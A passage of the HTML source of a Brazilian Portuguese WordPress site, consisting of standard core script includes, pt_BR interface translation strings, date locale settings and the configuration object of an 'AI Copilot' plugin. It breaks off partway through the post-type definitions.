20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Comma":["V\u00edrgula"],"Period":["Ponto"],"Backtick":["Acento grave"],"Tilde":["Til"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}});</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script> <script type="text/javascript" id="moment-js-after">moment.updateLocale('pt_BR',{"months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j \\d\\e F \\d\\e Y, H:i","LLLL":null}});</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/date.min.js" id="wp-date-js"></script> <script type="text/javascript" id="wp-date-js-after">wp.date.setSettings({"l10n":{"locale":"pt_BR","months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"daqui a %s","past":"%s atr\u00e1s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":1},"formats":{"time":"g:i a","date":"d\/m\/Y","datetime":"j \\d\\e F \\d\\e Y, H:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y, g:i a"},"timezone":{"offset":-3,"offsetFormatted":"-3","string":"","abbr":""}});</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/data.min.js" id="wp-data-js"></script> <script type="text/javascript" id="wp-data-js-after">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey});})();</script> <script type="text/javascript" id="wp-rich-text-js-translations">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%s removed.":["%s exclu\u00eddo."],"%s applied.":["%s aplicado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}});</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script> <script type="text/javascript" id="wp-components-js-translations">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Font size":["Tamanho da fonte"],"Type":["Tipo"],"Custom":["Personalizado"],"Mixed":["Misturado"],"Item selected.":["Item selecionado."],"Hours":["Horas"],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as setas para cima e para baixo para navegar.","%d resultados encontrados, use as setas para cima e para baixo para navegar"],"No results.":["Nenhum resultado."],"Custom color picker":["Seletor de cor personalizada"],"Color code: %s":["C\u00f3digo de cor: %s"],"Minutes":["Minutos"],"Reset":["Redefinir"],"Add item":["Adicionar item"],"Item added.":["Item adicionado."],"Item removed.":["Item removido."],"Remove item":["Remover item"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Dismiss this notice":["Dispensar essa notifica\u00e7\u00e3o"],"Order by":["Ordernar por"],"Newest to oldest":["Do mais recente para o mais antigo"],"Oldest to newest":["Do mais antigo para o mais recente"],"A \u2192 Z":["De A \u00e0 Z"],"Z \u2192 A":["De Z \u00e0 A"],"Category":["Categoria"],"Number of items":["N\u00famero de itens"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os, ou a tecla Enter."],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou com a tecla Enter."],"Angle":["\u00c2ngulo"],"Extra Large":["Extra grande"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Use as teclas de seta esquerda ou direita ou arraste com o mouse para alterar a posi\u00e7\u00e3o do gradiente. Pressione o bot\u00e3o para alterar a cor ou remover o ponto de controle."],"Remove Control Point":["Remover ponto de controle"],"Gradient code: %s":["C\u00f3digo de gradiente: %s"],"Gradient: %s":["Gradiente: %s"],"Guide controls":["Controles do guia"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Finish":["Concluir"],"Solid":["S\u00f3lido"],"Top Center":["Centro superior"],"Center Left":["Centro \u00e0 esquerda"],"Center Right":["Centro \u00e0 direita"],"Bottom Center":["Centro inferior"],"Alignment Matrix Control":["Controle da matriz de alinhamento"],"Box Control":["Caixa de controle"],"Reset search":["Redefinir pesquisa"],"Color name":["Nome da cor"],"Coordinated Universal Time":["Hor\u00e1rio Universal Coordenado"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o da m\u00eddia"],"Linear":["Linear"],"Radial":["Radial"],"Select unit":["Selecionar unidade"],"Search in %s":["Pesquisar em %s"],"Close search":["Fechar pesquisa"],"Percentage (%)":["Porcentagem (%)"],"Pixels (px)":["P\u00edxeis (px)"],"Relative to parent font size (em)":["Tamanho relativo do elemento ascendente (em)"],"Relative to root font size (rem)":["Tamanho relativo da fonte do elemento raiz (rem)"],"Viewport width (vw)":["Largura da visualiza\u00e7\u00e3o (vh)"],"Viewport height (vh)":["Altura da visualiza\u00e7\u00e3o (vh)"],"Dashed":["Tracejado"],"Dotted":["Pontilhado"],"Border width":["Largura da borda"],"Percent (%)":["Porcentagem (%)"],"Viewport smallest dimension (vmin)":["Largura m\u00ednima da viewport (vmin)"],"Viewport largest dimension (vmax)":["Largura m\u00e1xima da viewport (vmax)"],"Width of the zero (0) character (ch)":[" Largura do caractere zero (ch)"],"x-height of the font (ex)":["altura-x da fonte (ex)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Inches (in)":["Polegadas (in)"],"Picas (pc)":["Paicas (pc)"],"Points (pt)":["Pontos (pt)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"%1$s. There is %2$d event":["%1$s. H\u00e1 %2$d evento","%1$s. H\u00e1 %2$d eventos"],"Duotone code: %s":["C\u00f3digo de duotone: %s"],"Duotone: %s":["Duotone: %s"],"Shadows":["Sombras"],"Invalid item":["Item inv\u00e1lido"],"Hex color":["Cor hexadecimal"],"Color format":["Formato de cor"],"Gradient name":["Nome do gradiente"],"Add gradient":["Adicionar gradiente"],"Add color":["Adicionar cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Color options":["Op\u00e7\u00f5es de cor"],"Remove all gradients":["Remover todos os gradientes"],"Remove all colors":["Remover todas as cores"],"Reset gradient":["Redefinir gradiente"],"Reset colors":["Redefinir cores"],"Currently selected: %s":["Selecionado no momento: %s"],"Size of a UI element\u0004None":["Nenhum"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Highlights":["Destaques"],"Currently selected font size: %s":["Tamanho da fonte selecionado no momento: %s"],"Use size preset":["Use tamanho preestabelecido"],"Set custom size":["Definir tamanho personalizado"],"Search %s":["Pesquisar %s"],"Reset %s":["Redefinir %s"],"Hide and reset %s":["Ocultar e redefinir %s"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Reset all":["Redefinir todos"],"Unlink sides":["Desconectar lados"],"Link sides":["Conectar lados"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Seletor de cor personalizada. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker.":["Seletor de cor e estilo da borda."],"Border color picker.":["Seletor de cor da borda."],"Top border":["Borda superior"],"Left border":["Borda esquerda"],"Right border":["Borda direita"],"Bottom border":["Borda inferior"],"All sides":["Todos os lados"],"Loading \u2026":["Carregando..."],"Border color and style picker":["Seletor de cor e estilo da borda."],"View previous month":["Ver m\u00eas anterior"],"View next month":["Ver pr\u00f3ximo m\u00eas"],"%1$s. Selected. There is %2$d event":["%1$s. Selecionado. H\u00e1 %2$d evento","%1$s. Selecionado. H\u00e1 %2$d eventos"],"%1$s. Selected":["%1$s. Selecionado"],"Unset":["N\u00e3o definido"],"S":["P"],"M":["M"],"L":["G"],"XL":["GG"],"XXL":["GGG"],"%s reset to default":["%s redefinir para o padr\u00e3o"],"%s hidden and reset to default":["%s ocultar e redefinir para o padr\u00e3o"],"%s is now visible":["%s agora est\u00e1 vis\u00edvel"],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o escondidas no momento"],"All options reset":["Redefinir todas as op\u00e7\u00f5es."],"Increment":["Aumentar"],"Decrement":["Diminuir"],"Show details":["Mostrar detalhes"],"Extra Extra Large":["Extra extra grande"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado carregado. Digite para filtrar todo os resultados dispon\u00edveis. Use as teclas de seta para cima e para baixo para navegar.","%d resultados carregados. Digite para filtrar todo os resultados dispon\u00edveis. Use as teclas de seta para cima e para baixo para navegar."],"Scrollable section":["Se\u00e7\u00e3o rol\u00e1vel"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Warning notice":["Aviso de alerta"],"Information notice":["Aviso de informa\u00e7\u00e3o"],"Error notice":["Aviso de erro"],"Notice":["Aviso"],"No color selected":["Nenhuma cor selecionada"],"Small viewport width (svw)":["Largura da janela de exibi\u00e7\u00e3o pequena (svw)"],"Small viewport height (svh)":["Altura da janela de exibi\u00e7\u00e3o pequena (svh)"],"Viewport smallest size in the inline direction (svi)":["Menor tamanho da janela de exibi\u00e7\u00e3o na dire\u00e7\u00e3o em linha (svi)"],"Small viewport width or height (svi)":["Largura ou altura da janela de exibi\u00e7\u00e3o pequena (svi)"],"Viewport smallest size in the block direction (svb)":["Menor tamanho da janela de exibi\u00e7\u00e3o na dire\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svb)":["Largura ou altura da janela de exibi\u00e7\u00e3o pequena (svb)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o pequena (svmin)"],"Large viewport width (lvw)":["Largura da janela de exibi\u00e7\u00e3o grande (lvw)"],"Large viewport height (lvh)":["Altura da janela de exibi\u00e7\u00e3o grande (lvh)"],"Large viewport width or height (lvi)":["Largura ou altura da janela de exibi\u00e7\u00e3o grande (lvi)"],"Large viewport width or height (lvb)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o grande (lvmin)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o grande (lvmin)"],"Dynamic viewport width (dvw)":["Largura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvw)"],"Dynamic viewport height (dvh)":["Altura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvh)"],"Dynamic viewport width or height (dvi)":["Largura ou altura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvi)"],"Dynamic viewport width or height (dvb)":["Largura ou altura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o din\u00e2mica (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o da janela de exibi\u00e7\u00e3o din\u00e2mica (dvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o da janela de exibi\u00e7\u00e3o pequena (svmax)"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o da janela de exibi\u00e7\u00e3o grande (lvmax)"],"Top side":["Parte superior"],"Bottom side":["Parte inferior"],"Left side":["Lado esquerdo"],"Right side":["Lado direito"],"Top and bottom sides":["Lados superior e inferior"],"Left and right sides":["Lados esquerdo e direito"],"Edit: %s":["Editar: %s"],"categories\u0004All":["Todas"],"authors\u0004All":["Todos"],"Remove color: %s":["Remover cor: %s"],"No items found":["Nenhum item encontrado"],"Select an item":["Selecionar um item"],"Select AM or PM":["Selecione AM ou PM"],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem o valor \"%2$s\". O estilo selecionado no momento \u00e9 \"%3$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem o valor \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento tem o valor \"%1$s\". O estilo selecionado no momento \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento tem o valor \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Seletor de cor de borda. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem o valor \"%2$s\"."],"Border color picker. The currently selected color has a value of \"%s\".":["Seletor de cor de borda. A cor selecionada no momento tem o valor \"%s\"."],"input control\u0004Show %s":["Mostrar %s"],"Gradient control point at position %1$s%% with color code %2$s.":["Ponto de controle do gradiente na posi\u00e7\u00e3o %1$s%% com o c\u00f3digo de cor %2$s."],"Color %s":["Cor %s"],"%s items selected":["%s itens selecionados"],"None":["Nenhum"],"Size":["Tamanho"],"Calendar":["Agenda"],"Clear":["Limpar"],"Drop files to upload":["Solte arquivos aqui para enviar"],"Custom Size":["Tamanho personalizado"],"Previous":["Anterior"],"Copied!":["Copiado!"],"Author":["Autor"],"Categories":["Categorias"],"Done":["Conclu\u00eddo"],"Cancel":["Cancelar"],"Left":["Esquerda"],"Center":["Centro"],"Medium":["M\u00e9dio"],"OK":["OK"],"Search":["Pesquisar"],"Close":["Fechar"],"Default":["Padr\u00e3o"],"No results found.":["Nenhum resultado encontrado."],"January":["janeiro"],"February":["fevereiro"],"March":["mar\u00e7o"],"April":["abril"],"May":["maio"],"June":["junho"],"July":["julho"],"August":["agosto"],"September":["setembro"],"October":["outubro"],"November":["novembro"],"December":["dezembro"],"Copy":["Copiar"],"Top":["Topo"],"Top Left":["Em cima \u00e0 esquerda"],"Top Right":["Em cima \u00e0 direita"],"Bottom Left":["Em baixo \u00e0 esquerda"],"Bottom Right":["Em baixo \u00e0 direita"],"AM":["AM"],"PM":["PM"],"Next":["Seguinte"],"Large":["Grande"],"Style":["Estilo"],"Back":["Voltar"],"Year":["Ano"],"Date":["Data"],"Month":["M\u00eas"],"Day":["Dia"],"Time":["Hora"],"(opens in a new tab)":["(abrir em uma nova aba)"],"Small":["Pequeno"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}});</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/components.min.js" id="wp-components-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script> <script type="text/javascript" id="wp-media-utils-js-translations">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error while uploading file %s to the media library.":["Ocorreu um erro ao enviar o arquivo %s para a biblioteca de m\u00eddia."],"Select or Upload Media":["Selecione ou envie a m\u00eddia"],"Only one file can be used here.":["Apenas um arquivo pode ser usado aqui."],"Error while sideloading file %s to the server.":["Erro ao carregar em paralelo o arquivo %s para o servidor."],"%s: This file exceeds the maximum upload size for this site.":["%s: este arquivo excede o tamanho m\u00e1ximo de envio para este site."],"%s: Sorry, this file type is not supported here.":["%s: n\u00e3o h\u00e1 suporte para este tipo de arquivo aqui."],"%s: This file is empty.":["%s: este arquivo est\u00e1 vazio."],"%s: Sorry, you are not allowed to upload this file type.":["%s: Sem permiss\u00e3o para enviar esse tipo de arquivo."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}});</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/media-utils.min.js" id="wp-media-utils-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script> <script type="text/javascript" id="aicp-helpers-js-extra">var aicpHelpers={"WP_LANGUAGES":{"af":{"language":"af","english_name":"Afrikaans"},"am":{"language":"am","english_name":"Amharic"},"arg":{"language":"arg","english_name":"Aragonese"},"ar":{"language":"ar","english_name":"Arabic"},"ary":{"language":"ary","english_name":"Moroccan Arabic"},"as":{"language":"as","english_name":"Assamese"},"azb":{"language":"azb","english_name":"South Azerbaijani"},"az":{"language":"az","english_name":"Azerbaijani"},"bel":{"language":"bel","english_name":"Belarusian"},"bg_BG":{"language":"bg_BG","english_name":"Bulgarian"},"bn_BD":{"language":"bn_BD","english_name":"Bengali (Bangladesh)"},"bo":{"language":"bo","english_name":"Tibetan"},"bs_BA":{"language":"bs_BA","english_name":"Bosnian"},"ca":{"language":"ca","english_name":"Catalan"},"ceb":{"language":"ceb","english_name":"Cebuano"},"cs_CZ":{"language":"cs_CZ","english_name":"Czech"},"cy":{"language":"cy","english_name":"Welsh"},"da_DK":{"language":"da_DK","english_name":"Danish"},"de_AT":{"language":"de_AT","english_name":"German (Austria)"},"de_CH":{"language":"de_CH","english_name":"German (Switzerland)"},"de_CH_informal":{"language":"de_CH_informal","english_name":"German (Switzerland, Informal)"},"de_DE":{"language":"de_DE","english_name":"German"},"de_DE_formal":{"language":"de_DE_formal","english_name":"German (Formal)"},"dsb":{"language":"dsb","english_name":"Lower Sorbian"},"dzo":{"language":"dzo","english_name":"Dzongkha"},"el":{"language":"el","english_name":"Greek"},"en_ZA":{"language":"en_ZA","english_name":"English (South Africa)"},"en_CA":{"language":"en_CA","english_name":"English (Canada)"},"en_NZ":{"language":"en_NZ","english_name":"English (New Zealand)"},"en_AU":{"language":"en_AU","english_name":"English (Australia)"},"en_GB":{"language":"en_GB","english_name":"English (UK)"},"eo":{"language":"eo","english_name":"Esperanto"},"es_PE":{"language":"es_PE","english_name":"Spanish (Peru)"},"es_CO":{"language":"es_CO","english_name":"Spanish (Colombia)"},"es_ES":{"language":"es_ES","english_name":"Spanish (Spain)"},"es_VE":{"language":"es_VE","english_name":"Spanish (Venezuela)"},"es_EC":{"language":"es_EC","english_name":"Spanish (Ecuador)"},"es_DO":{"language":"es_DO","english_name":"Spanish (Dominican Republic)"},"es_UY":{"language":"es_UY","english_name":"Spanish (Uruguay)"},"es_PR":{"language":"es_PR","english_name":"Spanish (Puerto Rico)"},"es_CR":{"language":"es_CR","english_name":"Spanish (Costa Rica)"},"es_GT":{"language":"es_GT","english_name":"Spanish (Guatemala)"},"es_MX":{"language":"es_MX","english_name":"Spanish (Mexico)"},"es_AR":{"language":"es_AR","english_name":"Spanish (Argentina)"},"es_CL":{"language":"es_CL","english_name":"Spanish (Chile)"},"et":{"language":"et","english_name":"Estonian"},"eu":{"language":"eu","english_name":"Basque"},"fa_AF":{"language":"fa_AF","english_name":"Persian (Afghanistan)"},"fa_IR":{"language":"fa_IR","english_name":"Persian"},"fi":{"language":"fi","english_name":"Finnish"},"fr_CA":{"language":"fr_CA","english_name":"French (Canada)"},"fr_FR":{"language":"fr_FR","english_name":"French (France)"},"fr_BE":{"language":"fr_BE","english_name":"French (Belgium)"},"fur":{"language":"fur","english_name":"Friulian"},"fy":{"language":"fy","english_name":"Frisian"},"gd":{"language":"gd","english_name":"Scottish Gaelic"},"gl_ES":{"language":"gl_ES","english_name":"Galician"},"gu":{"language":"gu","english_name":"Gujarati"},"haz":{"language":"haz","english_name":"Hazaragi"},"he_IL":{"language":"he_IL","english_name":"Hebrew"},"hi_IN":{"language":"hi_IN","english_name":"Hindi"},"hr":{"language":"hr","english_name":"Croatian"},"hsb":{"language":"hsb","english_name":"Upper Sorbian"},"hu_HU":{"language":"hu_HU","english_name":"Hungarian"},"hy":{"language":"hy","english_name":"Armenian"},"id_ID":{"language":"id_ID","english_name":"Indonesian"},"is_IS":{"language":"is_IS","english_name":"Icelandic"},"it_IT":{"language":"it_IT","english_name":"Italian"},"ja":{"language":"ja","english_name":"Japanese"},"jv_ID":{"language":"jv_ID","english_name":"Javanese"},"ka_GE":{"language":"ka_GE","english_name":"Georgian"},"kab":{"language":"kab","english_name":"Kabyle"},"kk":{"language":"kk","english_name":"Kazakh"},"km":{"language":"km","english_name":"Khmer"},"kn":{"language":"kn","english_name":"Kannada"},"ko_KR":{"language":"ko_KR","english_name":"Korean"},"ckb":{"language":"ckb","english_name":"Kurdish (Sorani)"},"kir":{"language":"kir","english_name":"Kyrgyz"},"lo":{"language":"lo","english_name":"Lao"},"lt_LT":{"language":"lt_LT","english_name":"Lithuanian"},"lv":{"language":"lv","english_name":"Latvian"},"mk_MK":{"language":"mk_MK","english_name":"Macedonian"},"ml_IN":{"language":"ml_IN","english_name":"Malayalam"},"mn":{"language":"mn","english_name":"Mongolian"},"mr":{"language":"mr","english_name":"Marathi"},"ms_MY":{"language":"ms_MY","english_name":"Malay"},"my_MM":{"language":"my_MM","english_name":"Myanmar (Burmese)"},"nb_NO":{"language":"nb_NO","english_name":"Norwegian (Bokm\u00e5l)"},"ne_NP":{"language":"ne_NP","english_name":"Nepali"},"nl_NL":{"language":"nl_NL","english_name":"Dutch"},"nl_BE":{"language":"nl_BE","english_name":"Dutch (Belgium)"},"nl_NL_formal":{"language":"nl_NL_formal","english_name":"Dutch (Formal)"},"nn_NO":{"language":"nn_NO","english_name":"Norwegian (Nynorsk)"},"oci":{"language":"oci","english_name":"Occitan"},"pa_IN":{"language":"pa_IN","english_name":"Panjabi (India)"},"pl_PL":{"language":"pl_PL","english_name":"Polish"},"ps":{"language":"ps","english_name":"Pashto"},"pt_PT_ao90":{"language":"pt_PT_ao90","english_name":"Portuguese (Portugal, AO90)"},"pt_PT":{"language":"pt_PT","english_name":"Portuguese (Portugal)"},"pt_BR":{"language":"pt_BR","english_name":"Portuguese (Brazil)"},"pt_AO":{"language":"pt_AO","english_name":"Portuguese (Angola)"},"rhg":{"language":"rhg","english_name":"Rohingya"},"ro_RO":{"language":"ro_RO","english_name":"Romanian"},"ru_RU":{"language":"ru_RU","english_name":"Russian"},"sah":{"language":"sah","english_name":"Sakha"},"snd":{"language":"snd","english_name":"Sindhi"},"si_LK":{"language":"si_LK","english_name":"Sinhala"},"sk_SK":{"language":"sk_SK","english_name":"Slovak"},"skr":{"language":"skr","english_name":"Saraiki"},"sl_SI":{"language":"sl_SI","english_name":"Slovenian"},"sq":{"language":"sq","english_name":"Albanian"},"sr_RS":{"language":"sr_RS","english_name":"Serbian"},"sv_SE":{"language":"sv_SE","english_name":"Swedish"},"sw":{"language":"sw","english_name":"Swahili"},"szl":{"language":"szl","english_name":"Silesian"},"ta_IN":{"language":"ta_IN","english_name":"Tamil"},"ta_LK":{"language":"ta_LK","english_name":"Tamil (Sri Lanka)"},"te":{"language":"te","english_name":"Telugu"},"th":{"language":"th","english_name":"Thai"},"tl":{"language":"tl","english_name":"Tagalog"},"tr_TR":{"language":"tr_TR","english_name":"Turkish"},"tt_RU":{"language":"tt_RU","english_name":"Tatar"},"tah":{"language":"tah","english_name":"Tahitian"},"ug_CN":{"language":"ug_CN","english_name":"Uighur"},"uk":{"language":"uk","english_name":"Ukrainian"},"ur":{"language":"ur","english_name":"Urdu"},"uz_UZ":{"language":"uz_UZ","english_name":"Uzbek"},"vi":{"language":"vi","english_name":"Vietnamese"},"zh_CN":{"language":"zh_CN","english_name":"Chinese (China)"},"zh_TW":{"language":"zh_TW","english_name":"Chinese (Taiwan)"},"zh_HK":{"language":"zh_HK","english_name":"Chinese (Hong Kong)"},"en_US":{"language":"en_US","english_name":"English (USA)"}},"WP_LANGUAGE":"pt_BR","WP_STATUSES":{"draft":"Rascunho","pending":"Revis\u00e3o pendente","private":"Privado","publish":"Publicado"},"WP_VERSION":"6.8.3","WP_ADMIN_URL":"https:\/\/institutotouche.org.br\/wp-admin\/","QUADLAYERS_AICP_PLUGIN_URL":"https:\/\/institutotouche.org.br\/wp-content\/plugins\/ai-copilot\/","QUADLAYERS_AICP_PLUGIN_NAME":"AI Copilot","QUADLAYERS_AICP_PLUGIN_VERSION":"1.4.3","QUADLAYERS_AICP_WORDPRESS_URL":"https:\/\/wordpress.org\/plugins\/ai-copilot\/","QUADLAYERS_AICP_REVIEW_URL":"https:\/\/wordpress.org\/support\/plugin\/ai-copilot\/reviews\/?filter=5#new-post","QUADLAYERS_AICP_VALID_POST_TYPES":[{"name":"post","label":"Posts","labels":{"name":"Posts","singular_name":"Post","add_new":"Adicionar","add_new_item":"Adicionar post","edit_item":"Editar post","new_item":"Novo post","view_item":"Ver Post","view_items":"Ver posts","search_items":"Pesquisar posts","not_found":"Nenhum post encontrado.","not_found_in_trash":"Nenhum post encontrado na lixeira.","parent_item_colon":null,"all_items":"Todos os posts","archives":"Arquivos de posts","attributes":"Atributos do post","insert_into_item":"Inserir no post","uploaded_to_this_item":"Anexadas a este post","featured_image":"Imagem destacada","set_featured_image":"Definir imagem destacada","remove_featured_image":"Remover imagem destacada","use_featured_image":"Usar como imagem destacada","filter_items_list":"Filtrar lista de posts","filter_by_date":"Filtrar por data","items_list_navigation":"Navega\u00e7\u00e3o da lista de posts","items_list":"Lista de posts","item_published":"Post publicado.","item_published_privately":"Post publicado de forma privada.","item_reverted_to_draft":"Post revertido para rascunho.","item_trashed":"Post enviado para a lixeira.","item_scheduled":"Post agendado.","item_updated":"Post atualizado.","item_link":"Link do post","item_link_description":"Um link para um post.","menu_name":"Posts","name_admin_bar":"Post"},"description":"","public":true,"hierarchical":false,"exclude_from_search":false,"publicly_queryable":true,"embeddable":true,"show_ui":true,"show_in_menu":true,"show_in_nav_menus":true,"show_in_admin_bar":true,"menu_position":5,"menu_icon":"dashicons-admin-post","capability_type":"post","map_meta_cap":true,"register_meta_box_cb":null,"taxonomies":[],"has_archive":false,"query_var":false,"can_export":true,"delete_with_user":true,"template":[],"template_lock":false,"_builtin":true,"_edit_link":"post.php?post=%d","cap":{"edit_post":"edit_post","read_post":"read_post","delete_post":"delete_post","edit_posts":"edit_posts","edit_others_posts":"edit_others_posts","delete_posts":"delete_posts","publish_posts":"publish_posts","read_private_posts":"read_private_posts","read":"read","delete_private_posts":"delete_private_posts","delete_published_posts":"delete_published_posts","delete_others_posts":"delete_others_posts","edit_private_posts":"edit_private_posts","edit_published_posts":"edit_published_posts","create_posts":"edit_posts"},"rewrite":false,"show_in_rest":true,"rest_base":"posts","rest_namespace":"wp\/v2","rest_controller_class":"WP_REST_Posts_Controller","rest_controller":null,"revisions_rest_controller_class":false,"revisions_rest_controller":null,"autosave_rest_controller_class":false,"autosave_rest_controller":null,"late_route_registration":false},{"name":"page","label":"P\u00e1ginas","labels":{"name":"P\u00e1ginas","singular_name":"P\u00e1gina","add_new":"Adicionar","add_new_item":"Adicionar p\u00e1gina","edit_item":"Editar p\u00e1gina","new_item":"Nova p\u00e1gina","view_item":"Ver p\u00e1gina","view_items":"Ver p\u00e1ginas","search_items":"Pesquisar p\u00e1ginas","not_found":"P\u00e1ginas n\u00e3o encontradas.","not_found_in_trash":"Nenhuma p\u00e1gina encontrada na 